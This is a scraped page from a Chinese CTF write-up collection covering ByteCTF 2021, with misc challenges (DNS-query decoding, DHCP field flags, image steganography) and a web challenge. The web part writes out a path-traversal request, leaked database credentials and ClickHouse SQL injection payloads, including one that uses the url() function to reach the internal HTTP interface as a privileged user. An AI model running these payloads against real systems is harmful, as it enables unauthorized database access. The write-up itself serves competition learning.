<p>&#x4F7F;&#x7528; WireShark &#x5BF9;&#x6D41;&#x91CF;&#x5305;&#x8FDB;&#x884C;&#x5206;&#x6790;&#xFF0C;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5927;&#x91CF;&#x7684; xxxxxx.bytedanec.net &#x7684; DNS &#x67E5;&#x8BE2;&#x8BF7;&#x6C42;&#xFF0C;&#x5C06;&#x5176;&#x57DF;&#x540D;&#x7684;&#x7B2C;&#x4E00;&#x6BB5;&#x5206;&#x79BB;&#x51FA;&#x6765;&#xFF0C;&#x4F7F;&#x7528; Base64 &#x8FDB;&#x884C;&#x89E3;&#x7801;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x5982;&#x4E0B;&#x56FE;&#x7247;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/f513b7b78b255eb3b7566fd63db7027d.png" alt=""></p>
<p>&#x63A5;&#x7740;&#x5206;&#x6790;&#x5269;&#x4F59;&#x7684; DNS &#x8BF7;&#x6C42;&#xFF0C;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5176;&#x4E2D;&#x7684; i &#x548C; o &#x9075;&#x5FAA;&#x7740;&#x67D0;&#x79CD;&#x89C4;&#x5F8B;&#x3002;&#x5C06;&#x5176;&#x63D0;&#x53D6;&#x51FA;&#x6765;&#x5E76;&#x4F7F;&#x7528;&#x5982;&#x4E0B; CyberChef Receipt &#x5904;&#x7406;&#xFF0C;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x5982;&#x4E0B;&#x4FE1;&#x606F;&#x3002;</p>
<pre><code class="lang-text">Find_/_Replace({&apos;option&apos;:&apos;Regex&apos;,&apos;string&apos;:&apos;i\\n&apos;},&apos;1&apos;,true,false,true,false)
Find_/_Replace({&apos;option&apos;:&apos;Regex&apos;,&apos;string&apos;:&apos;o\\n&apos;},&apos;0&apos;,true,false,true,false)
Find_/_Replace({&apos;option&apos;:&apos;Regex&apos;,&apos;string&apos;:&apos; &apos;},&apos;&apos;,true,false,true,false)
From_Binary(&apos;Space&apos;,8)
The first part of flag: ByteCTF{^_^enJ0y&amp;y0u9
</code></pre>
<h4 id="dhcp-protocol-ip-address-lease-time"><a name="dhcp-protocol-ip-address-lease-time" class="anchor-navigation-ex-anchor" href="#dhcp-protocol-ip-address-lease-time"><i class="fa fa-link" aria-hidden="true"></i></a>DHCP Protocol IP Address Lease Time</h4>
<p>&#x5728;&#x6D41;&#x91CF;&#x5305;&#x4E2D;&#x53EF;&#x4EE5;&#x53D1;&#x73B0; DHCP &#x5305;&#xFF0C;&#x5C06; ACK &#x4E2D;&#x5305;&#x542B;&#x7684; IP Address Lease Time &#x63D0;&#x53D6;&#x51FA;&#x6765;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x540E;&#x4E00;&#x534A; flag&#x3002;</p>
<pre><code class="lang-text">se1f_wIth_m1sc^_^}
</code></pre>
<p>&#x5C06;&#x4E24;&#x534A; flag &#x62FC;&#x5408;&#x5373;&#x53EF;&#x5F97;&#x5230; flag&#x3002;</p>
<pre><code class="lang-flag">ByteCTF{^_^enJ0y&amp;y0u9se1f_wIth_m1sc^_^}
</code></pre>
<h3 id="lost-excel"><a name="lost-excel" class="anchor-navigation-ex-anchor" href="#lost-excel"><i class="fa fa-link" aria-hidden="true"></i></a>Lost Excel</h3>
<blockquote>
<p>Please find out who leaked this document asap</p>
</blockquote>
<p>&#x5728;&#x7ED9;&#x51FA;&#x7684;&#x8868;&#x683C;&#x6587;&#x4EF6;&#x7684; media &#x4E2D;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x4E00;&#x5F20;&#x56FE;&#x7247;&#x3002;&#x4F7F;&#x7528; StegSolve &#x53EF;&#x4EE5;&#x5728; Red plane 0 &#x4E0B;&#x5F97;&#x5230;&#x53E6;&#x4E00;&#x5F20;&#x56FE;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/6576ff7f58cd8e58d3115c8ce77aa848.png" alt=""></p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/e9b5e55be7afbb6e4631fcc7648efc3d.png" alt=""></p>
<p>&#x8FD9;&#x91CC;&#x53C8;&#x8981;&#x8111;&#x6D1E;&#x4E00;&#x4E0B;&#xFF0C;&#x6BCF;&#x56DB;&#x4E2A;&#x50CF;&#x7D20;&#x5757;&#x4F5C;&#x4E3A;&#x4E00;&#x4E2A;&#x70B9;&#xFF0C;&#x4EE5;&#x9ED1;&#x70B9;&#x7684;&#x987A;&#x5E8F;&#x4EE3;&#x8868; 0/1/2/3&#xFF0C;&#x6700;&#x7EC8;&#x8FBE;&#x6210;&#x56DB;&#x8FDB;&#x5236;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/71f623b034adda0cc891ef546e19377b.png" alt=""></p>
<p>&#x53C2;&#x8003; W&amp;M &#x7684; Write Up &#x5199;&#x51FA;&#x4E86;&#x5982;&#x4E0B;&#x4EE3;&#x7801;&#x6765;&#x83B7;&#x53D6; flag&#x3002;</p>
<pre><code class="lang-python"><span class="hljs-keyword">from</span> PIL <span class="hljs-keyword">import</span> Image
<span class="hljs-keyword">from</span> Crypto.Util <span class="hljs-keyword">import</span> number

image = Image.open(<span class="hljs-string">&quot;solved.png&quot;</span>).convert(<span class="hljs-string">&quot;P&quot;</span>)
width, height = image.size

result = <span class="hljs-string">&quot;&quot;</span>
<span class="hljs-keyword">for</span> y <span class="hljs-keyword">in</span> range(<span class="hljs-number">0</span>, height - <span class="hljs-number">7</span>, <span class="hljs-number">8</span>):
    <span class="hljs-keyword">for</span> x <span class="hljs-keyword">in</span> range(<span class="hljs-number">0</span>, width - <span class="hljs-number">7</span>, <span class="hljs-number">8</span>):
        data = [image.getpixel((x, y)), image.getpixel((x + <span class="hljs-number">4</span>, y)), image.getpixel((x, y + <span class="hljs-number">4</span>)), image.getpixel((x + <span class="hljs-number">4</span>, y + <span class="hljs-number">4</span>))]
        <span class="hljs-keyword">if</span> <span class="hljs-number">1</span> <span class="hljs-keyword">in</span> data:
            result += str(data.index(<span class="hljs-number">1</span>))
print(number.long_to_bytes(int(result, <span class="hljs-number">4</span>)))
</code></pre>
<p>&#x8FD0;&#x884C;&#x811A;&#x672C;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x5982;&#x4E0B;&#x4FE1;&#x606F;&#x3002;</p>
<pre><code class="lang-text">b&quot;\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xc3\x1aY\x19\x19[\x95\xd3_@\x10\x9e]\x19P\xd5\x11\x9d0\x1e\x18\xd9[\x12\x1aY\x19\x19[\x95\xd3_@\x10\x9eULP\xd5\x11\x9e\xd1^\x18\xd9[\x12\x1aY\x19\x19[\x95\xd1\x03@\x10\x9e]\x19P\xd5\x11\x9e\xd1^\x18\xd9[\x12\x1a\\\x10\x19[\x95\xd3_@\x10\x9e]\x19P\xd5\x11\x9e\xd1^\x00\x11[\x12\x1aY\x19\x19[\x95\xd3_@\x10\x9e]\x19P\\F{ExcelHiddenWM}\x00\xe7\x97FT5Dg\xb4W\x866V\xc4\x86\x96FFe\x11t\xd7\xd0\x04&apos;\x97FT5Dg\xb4W\x866V\xe1\x06\x96FFV\xe5t\xd7\xd0\x04&apos;\x97FT5D`\x15^\x18\xd9[\x12\x1aY\x19\x19[\x95\xd3_@\x10\x9ez\x19P\xd5\x11\x9e\xd1^\x18\xd9[\x12\x1aY\x19\x19[\x95\xd3P\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF{ExcelHiddenWM}\x00ByteCTF&quot;
</code></pre>
<p>&#x5728;&#x5176;&#x4E2D;&#x53EF;&#x4EE5;&#x5F97;&#x5230; flag&#x3002;</p>
<pre><code class="lang-flag">ByteCTF{ExcelHiddenWM}
</code></pre>
<h2 id="web"><a name="web" class="anchor-navigation-ex-anchor" href="#web"><i class="fa fa-link" aria-hidden="true"></i></a>Web</h2>
<h3 id="double-sqli"><a name="double-sqli" class="anchor-navigation-ex-anchor" href="#double-sqli"><i class="fa fa-link" aria-hidden="true"></i></a>Double sqli</h3>
<h4 id="&#x76EE;&#x5F55;&#x7A7F;&#x8D8A;&#x8BFB;&#x6E90;&#x7801;"><a name="&#x76EE;&#x5F55;&#x7A7F;&#x8D8A;&#x8BFB;&#x6E90;&#x7801;" class="anchor-navigation-ex-anchor" href="#&#x76EE;&#x5F55;&#x7A7F;&#x8D8A;&#x8BFB;&#x6E90;&#x7801;"><i class="fa fa-link" aria-hidden="true"></i></a>&#x76EE;&#x5F55;&#x7A7F;&#x8D8A;&#x8BFB;&#x6E90;&#x7801;</h4>
<p>&#x76F4;&#x63A5;&#x8BBF;&#x95EE;&#x5230; / &#x8DEF;&#x7531;&#x65F6;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x4E00;&#x5F20;&#x56FE;&#x7247;&#x7684;&#x8D85;&#x94FE;&#x63A5;&#xFF0C;&#x89C2;&#x5BDF;&#x5230;&#x5176;&#x8DEF;&#x7531;&#x4E2D;&#x6709; /files &#x4E14;&#x4F7F;&#x7528;&#x7684;&#x540E;&#x7AEF; server &#x662F; nginx/1.21.1&#xFF0C;&#x5C1D;&#x8BD5;&#x4F7F;&#x7528;&#x76EE;&#x5F55;&#x7A7F;&#x8D8A;&#x53BB;&#x8BFB;&#x53D6;&#x6587;&#x4EF6;&#x3002;&#x6784;&#x9020; files../app/main.py &#x53EF;&#x4EE5;&#x8BFB;&#x51FA;&#x5982;&#x4E0B;&#x6E90;&#x7801;&#x3002;</p>
<pre><code class="lang-python"><span class="hljs-keyword">from</span> flask <span class="hljs-keyword">import</span> Flask
<span class="hljs-keyword">import</span> clickhouse_driver
<span class="hljs-keyword">from</span> flask <span class="hljs-keyword">import</span> request
app = Flask(__name__)

client = clickhouse_driver.Client(host=<span class="hljs-string">&apos;127.0.0.1&apos;</span>, port=<span class="hljs-string">&apos;9000&apos;</span>, database=<span class="hljs-string">&apos;default&apos;</span>, user=<span class="hljs-string">&apos;user_02&apos;</span>, password=<span class="hljs-string">&apos;e4649b934ca495991b78&apos;</span>)

<span class="hljs-meta">@app.route(&apos;/&apos;)</span>
<span class="hljs-function"><span class="hljs-keyword">def</span> <span class="hljs-title">cttttf</span><span class="hljs-params">()</span>:</span>
    id = request.args.get(<span class="hljs-string">&apos;id&apos;</span>,<span class="hljs-number">0</span>)
    sql = <span class="hljs-string">&apos;select ByteCTF from hello where 1={} &apos;</span>.format(id)
    <span class="hljs-keyword">try</span>:
        a = client.execute(sql)
    <span class="hljs-keyword">except</span> Exception <span class="hljs-keyword">as</span> e:
        <span class="hljs-keyword">return</span> str(e)
    <span class="hljs-keyword">if</span> len(a) == <span class="hljs-number">0</span>:
        <span class="hljs-keyword">return</span> <span class="hljs-string">&apos;&lt;a href=&quot;/files/test.jpg&quot;&gt;something in files&lt;/a&gt;&apos;</span>
    <span class="hljs-keyword">else</span>:
        <span class="hljs-keyword">return</span> str(a)[<span class="hljs-number">3</span>:<span class="hljs-number">-4</span>]

<span class="hljs-keyword">if</span> __name__ == <span class="hljs-string">&apos;__main__&apos;</span>:
    app.run(host=<span class="hljs-string">&apos;0.0.0.0&apos;</span>, debug=<span class="hljs-keyword">False</span>, port=<span class="hljs-number">80</span>)
</code></pre>
<p>&#x5176;&#x4E2D;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x4F7F;&#x7528;&#x7684;&#x6570;&#x636E;&#x5E93;&#x662F; ClickHouse &#x53CA;&#x7A0B;&#x5E8F;&#x4E2D;&#x4F7F;&#x7528;&#x7684;&#x8BED;&#x53E5;&#x903B;&#x8F91;&#xFF0C;&#x8FD8;&#x6709; user_02/e4649b934ca495991b78 &#x8FD9;&#x5BF9;&#x7528;&#x6237;&#x540D;&#x5BC6;&#x7801;&#x3002;&#x9664;&#x6B64;&#x4E4B;&#x5916;&#x5728; ClickHouse &#x7684;&#x76EE;&#x5F55;&#x4E0B;&#x7684; /var/lib/clickhouse/access/3349ea06-b1c1-514f-e1e9-c8d6e8080f89.sql &#x4E2D;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5982;&#x4E0B;&#x8BED;&#x53E5;&#x3002;</p>
<pre><code>ATTACH USER user_01 IDENTIFIED WITH plaintext_password BY &apos;e3b0c44298fc1c149afb&apos;;
ATTACH GRANT SELECT ON ctf.* TO user_01;
</code></pre><p>&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x7528;&#x6237; user_01 &#x62E5;&#x6709; ctf.* &#x7684;&#x6743;&#x9650;&#xFF0C;&#x56E0;&#x6B64;&#x5C1D;&#x8BD5;&#x6CE8;&#x5165;&#x3002;</p>
<h4 id="clickhouse-&#x6CE8;&#x5165;"><a name="clickhouse-&#x6CE8;&#x5165;" class="anchor-navigation-ex-anchor" href="#clickhouse-&#x6CE8;&#x5165;"><i class="fa fa-link" aria-hidden="true"></i></a>ClickHouse &#x6CE8;&#x5165;</h4>
<p>&#x4F7F;&#x7528;&#x5982;&#x4E0B;&#x8F7D;&#x8377;&#x53EF;&#x4EE5;&#x5728;&#x62A5;&#x9519;&#x4E2D;&#x5F97;&#x5230;&#x5E93;&#x540D; ctf &#x548C; default&#x3002;</p>
<pre><code class="lang-sql">0||(<span class="hljs-keyword">select</span> <span class="hljs-keyword">name</span> <span class="hljs-keyword">from</span> <span class="hljs-keyword">system</span>.<span class="hljs-keyword">databases</span> <span class="hljs-keyword">limit</span> <span class="hljs-number">0</span>,<span class="hljs-number">1</span>)
</code></pre>
<p>&#x4F7F;&#x7528;&#x5982;&#x4E0B;&#x8F7D;&#x8377;&#x53EF;&#x4EE5;&#x5728;&#x62A5;&#x9519;&#x4E2D;&#x5F97;&#x5230;&#x8868;&#x540D; hint &#x548C; hello&#x3002;</p>
<pre><code class="lang-sql">0||(<span class="hljs-keyword">select</span> * <span class="hljs-keyword">from</span> <span class="hljs-keyword">system</span>.<span class="hljs-keyword">tables</span> <span class="hljs-keyword">limit</span> <span class="hljs-number">0</span>,<span class="hljs-number">1</span>)
</code></pre>
<p>&#x4F7F;&#x7528;&#x5982;&#x4E0B;&#x8F7D;&#x8377;&#x5C1D;&#x8BD5;&#x8BFB;&#x53D6;&#x7528;&#x6237;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x6743;&#x9650;&#x4E0D;&#x8DB3;&#x62A5;&#x51FA;&#x7684;&#x5982;&#x4E0B;&#x4FE1;&#x606F;&#x3002;</p>
<pre><code class="lang-sql">0||(<span class="hljs-keyword">select</span> <span class="hljs-keyword">name</span> <span class="hljs-keyword">from</span> <span class="hljs-keyword">system</span>.<span class="hljs-keyword">users</span> <span class="hljs-keyword">limit</span> <span class="hljs-number">0</span>,<span class="hljs-number">1</span>)
DB::<span class="hljs-keyword">Exception</span>: user_02: <span class="hljs-keyword">Not</span> enough <span class="hljs-keyword">privileges</span>.
</code></pre>
<p>&#x56E0;&#x6B64;&#x5F97;&#x4EE5;&#x786E;&#x5B9A;&#x76EE;&#x524D;&#x7684;&#x7528;&#x6237;&#x662F; user_02&#xFF0C;&#x4E14;&#x9700;&#x8981;&#x5207;&#x6362;&#x5230;&#x62E5;&#x6709;&#x6743;&#x9650;&#x7684; user_01&#x3002;&#x6B64;&#x65F6;&#x9700;&#x8981;&#x7528;&#x5230; ClickHouse &#x7684; HTTP Interface&#xFF0C;&#x5728;&#x5176;&#x6587;&#x6863;&#x4E2D;&#x5B58;&#x5728;&#x5982;&#x4E0B;&#x63CF;&#x8FF0;&#xFF0C;&#x56E0;&#x6B64;&#x53EF;&#x77E5;&#x9ED8;&#x8BA4;&#x7AEF;&#x53E3;&#x662F; 8123&#x3002;</p>
<blockquote>
<p>The HTTP interface lets you use ClickHouse on any platform from any programming language. We use it for working from Java and Perl, as well as shell scripts. In other departments, the HTTP interface is used from Perl, Python, and Go. The HTTP interface is more limited than the native interface, but it has better compatibility.</p>
<p>By default, <code>clickhouse-server</code> listens for HTTP on port 8123 (this can be changed in the config).</p>
</blockquote>
<p>&#x540C;&#x65F6;&#x5728; Table Functions &#x4E2D;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5982;&#x4E0B;&#x4F7F;&#x7528; url &#x8FDB;&#x884C;&#x7684;&#x64CD;&#x4F5C;&#x529E;&#x6CD5;&#x3002;</p>
<blockquote>
<p><a href="https://clickhouse.com/docs/en/sql-reference/table-functions/url/" target="_blank">https://clickhouse.com/docs/en/sql-reference/table-functions/url/</a></p>
</blockquote>
<p>&#x4E8C;&#x8005;&#x914D;&#x5408;&#x8D77;&#x6765;&#x6784;&#x9020;&#x5982;&#x4E0B;&#x8F7D;&#x8377;&#xFF0C;&#x4F7F;&#x7528; user_01 &#x53BB;&#x67E5;&#x8BE2;&#x5217;&#xFF0C;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5217; flag&#x3002;</p>
<pre><code class="lang-sql">0||(<span class="hljs-keyword">select</span> * <span class="hljs-keyword">from</span> <span class="hljs-keyword">url</span>(<span class="hljs-string">&apos;http://127.0.0.1:8123/?user=user_01%26password=e3b0c44298fc1c149afb%26query=select%2520name%2520from%2520system.columns%2520limit%25200,1&apos;</span>, CSV, <span class="hljs-string">&apos;column1 String&apos;</span>))
</code></pre>
<p>&#x6839;&#x636E;&#x4E0A;&#x6587;&#x53D1;&#x73B0;&#x7684; SQL &#x6587;&#x4EF6;&#x53EF;&#x77E5; flag &#x5217;&#x4F4D;&#x4E8E; ctf &#x8868;&#x4E2D;&#xFF0C;&#x56E0;&#x6B64;&#x6784;&#x9020;&#x51FA;&#x5982;&#x4E0B;&#x8F7D;&#x8377;&#x6765;&#x83B7;&#x53D6; flag&#x3002;</p>
<pre><code class="lang-sql">0||(<span class="hljs-keyword">select</span> * <span class="hljs-keyword">from</span> <span class="hljs-keyword">url</span>(<span class="hljs-string">&apos;http://127.0.0.1:8123/?user=user_01%26password=e3b0c44298fc1c149afb%26query=select%2520*%2520from%2520ctf.flag&apos;</span>, CSV, <span class="hljs-string">&apos;column1 String&apos;</span>))
ByteCTF{e3b0c44298fc1c149afbf4c8}
</code></pre>
<h5 id="&#x4E00;&#x79CD;&#x76F2;&#x6CE8;&#x7684;&#x601D;&#x8DEF;"><a name="&#x4E00;&#x79CD;&#x76F2;&#x6CE8;&#x7684;&#x601D;&#x8DEF;" class="anchor-navigation-ex-anchor" href="#&#x4E00;&#x79CD;&#x76F2;&#x6CE8;&#x7684;&#x601D;&#x8DEF;"><i class="fa fa-link" aria-hidden="true"></i></a>&#x4E00;&#x79CD;&#x76F2;&#x6CE8;&#x7684;&#x601D;&#x8DEF;</h5>
<pre><code class="lang-sql">http://39.105.175.150:30001/?id=0 OR startsWith((extractAll(((<span class="hljs-keyword">select</span> * <span class="hljs-keyword">from</span> <span class="hljs-keyword">system</span>.<span class="hljs-keyword">databases</span> <span class="hljs-keyword">limit</span> <span class="hljs-number">1</span>,<span class="hljs-number">1</span>)<span class="hljs-number">.2</span>), <span class="hljs-string">&apos;.&apos;</span>)[<span class="hljs-number">0</span>]),<span class="hljs-string">&apos;2&apos;</span>)
</code></pre>
<p>extractAll(str, &apos;.&apos;) &#x53EF;&#x4EE5;&#x5C06;&#x5B57;&#x7B26;&#x4E32;&#x9010;&#x4F4D;&#x5206;&#x5272;&#xFF0C;&#x540C;&#x65F6;&#x6570;&#x7EC4;&#x53EF;&#x4EE5;&#x4F7F;&#x7528; [0] &#x8FDB;&#x884C;&#x8BBF;&#x95EE;&#x800C;&#x5143;&#x7EC4;&#x53EF;&#x4EE5;&#x4F7F;&#x7528; .0 &#x7684;&#x65B9;&#x5F0F;&#x8BBF;&#x95EE;&#x3002;&#x4F7F;&#x7528; startsWith &#x914D;&#x5408;&#x5B57;&#x7B26;&#x4E32;&#x53EF;&#x4EE5;&#x8FDB;&#x884C;&#x9010;&#x4F4D;&#x7206;&#x7834;&#x3002;</p>
<footer class="page-footer">
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43021102000188" target="_blank"><img class="no-lightbox no-lazy" src="https://img.lemonprefect.cn/images/static/gongan.png">&#x6E58;&#x516C;&#x7F51;&#x5B89;&#x5907;43021102000188&#x53F7; </a><a href="https://beian.miit.gov.cn/" target="_blank">&#x6E58;ICP&#x5907;20002800&#x53F7;</a>
</footer><script>try{lazyload();}catch(e){;}window.addEventListener("DOMContentLoaded", function() {lazyload();})</script>
                                
                                </section>
                            
    </div>
    <div class="search-results">
        <div class="has-results">
            
            <h1 class="search-results-title"><span class='search-results-count'></span> results matching "<span class='search-query'></span>"</h1>
            <ul class="search-results-list"></ul>
            
        </div>
        <div class="no-results">
            
            <h1 class="search-results-title">No results matching "<span class='search-query'></span>"</h1>
            
        </div>
    </div>
</div>

                        </div>
                    </div>
                
            </div>

            
                
                <a href="4th 强网拟态防御 Quals.html" class="navigation navigation-prev " aria-label="Previous page: 4th 强网拟态防御 Quals">
                    <i class="fa fa-angle-left"></i>
                </a>
                
                
                <a href="2nd 祥云杯 Quals.html" class="navigation navigation-next " aria-label="Next page: 2nd 祥云杯 Quals">
                    <i class="fa fa-angle-right"></i>
                </a>
                
            
        
    </div>

    <script>
        var gitbook = gitbook || [];
        gitbook.push(function() {
            gitbook.page.hasChanged({"page":{"butterId":"b81e5c5e-81a0-4bdf-9234-a18738ddee9a","title":"ByteCTF 2021","level":"1.8","depth":1,"next":{"title":"2nd 祥云杯 Quals","level":"1.9","depth":1,"path":"writeups/2nd 祥云杯 Quals.md","ref":"./writeups/2nd 祥云杯 Quals.md","articles":[]},"previous":{"title":"4th 强网拟态防御 Quals","level":"1.7","depth":1,"path":"writeups/4th 强网拟态防御 Quals.md","ref":"./writeups/4th 强网拟态防御 Quals.md","articles":[]},"dir":"ltr"},"config":{"plugins":["search-plus","-lunr","-search","icp","expandable-chapters","chapter-fold","splitter","anchor-navigation-ex","github","favicon","code","rss","lazyload","include-html"],"styles":{"website":"styles/website.css","pdf":"styles/pdf.css","epub":"styles/epub.css","mobi":"styles/mobi.css","ebook":"styles/ebook.css","print":"styles/print.css"},"pluginsConfig":{"chapter-fold":{},"github":{"url":"https://github.com/LemonPrefect"},"splitter":{},"code":{"copyButtons":true},"include-html":{},"fontsettings":{"theme":"white","family":"sans","size":2},"rss":{"categories":[],"feed_url":"/feed.xml","site_url":"/","title":"西风秘典"},"highlight":{},"anchor-navigation-ex":{"associatedWithSummary":true,"float":{"floatIcon":"fa fa-navicon","level1Icon":"","level2Icon":"","level3Icon":"","showLevelIcon":false},"mode":"float","multipleH1":true,"pageTop":{"level1Icon":"","level2Icon":"","level3Icon":"","showLevelIcon":false},"printLog":false,"showGoTop":true,"showLevel":false},"favicon":{},"lightbox":{"includeJQuery":false,"sameUuid":true,"options":{"resizeDuration":200,"wrapAround":true}},"icp":{"link":"https://beian.miit.gov.cn/","style":{},"label":"<a href='http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43021102000188' target='_blank'><img class='no-lightbox no-lazy' src='https://img.lemonprefect.cn/images/static/gongan.png'/>湘公网安备43021102000188号 </a>","number":"湘ICP备20002800号"},"lazyload":{},"sharing":{"facebook":true,"twitter":true,"google":false,"weibo":false,"instapaper":false,"vk":false,"all":["facebook","google","twitter","weibo","instapaper"]},"theme-default":{"styles":{"website":"styles/website.css","pdf":"styles/pdf.css","epub":"styles/epub.css","mobi":"styles/mobi.css","ebook":"styles/ebook.css","print":"styles/print.css"},"showLevel":false},"expandable-chapters":{},"search-plus":{}},"theme":"default","author":"LemonPrefect","pdf":{"pageNumbers":true,"fontSize":12,"fontFamily":"Arial","paperSize":"a4","chapterMark":"pagebreak","pageBreaksBefore":"/","margin":{"right":62,"left":62,"top":56,"bottom":56}},"structure":{"langs":"LANGS.md","readme":"README.md","glossary":"GLOSSARY.md","summary":"SUMMARY.md"},"variables":{},"title":"西风秘典","language":"zh-hans","links":{"sharing":{"all":null,"facebook":null,"google":null,"twitter":null,"weibo":null},"sidebar":{}},"gitbook":"*","description":"一些打赛的记录=WriteUps"},"file":{"path":"writeups/ByteCTF 2021.md","mtime":"2022-11-06T05:28:48.398Z","type":"markdown"},"gitbook":{"version":"3.2.3","time":"2022-11-23T10:25:44.628Z"},"basePath":"..","book":{"language":""}});
        });
    </script>
</div>

        
    <script src="../gitbook/gitbook.js"></script>
    <script src="../gitbook/theme.js"></script>
    
        
        <script src="../gitbook/gitbook-plugin-search-plus/jquery.mark.min.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-search-plus/search.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-expandable-chapters/expandable-chapters.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-chapter-fold/chapter-fold.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-splitter/splitter.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-github/plugin.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-code/plugin.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-rss/plugin.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-lazyload/js/lazyload.min.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-sharing/buttons.js"></script>
        
    
        
        <script src="../gitbook/gitbook-plugin-fontsettings/fontsettings.js"></script>
        
    

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://codex.lemonprefect.cn/gitbook/gitbook-plugin-icp/footer.css
body_size: -78
content:
.page-footer {
    margin-top: 50px;
    border-top: 1px solid #ccc;
    overflow: hidden;
    padding: 10px 0;
    font-size: 12px;
    color: #808080;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
    color: #73777a;
}
.page-footer a {
  color: #808080!important;
  text-decoration: underline!important;
}

--- FILE ---
content_type: text/css
request_url: https://codex.lemonprefect.cn/styles/website.css
body_size: 150
content:
.lazyload{
    display: block;
    margin: auto;
}
.book.font-family-1{
    font-family: 'Noto Sans SC', sans-serif !important
}
.book.font-family-0{
    font-family: 'Noto Serif SC', serif !important
}
.markdown-section code, .markdown-section pre{
    font-family: 'CodeNewRoman NF', Consolas, 'Courier New', Courier, monospace !important
}
.book-summary{
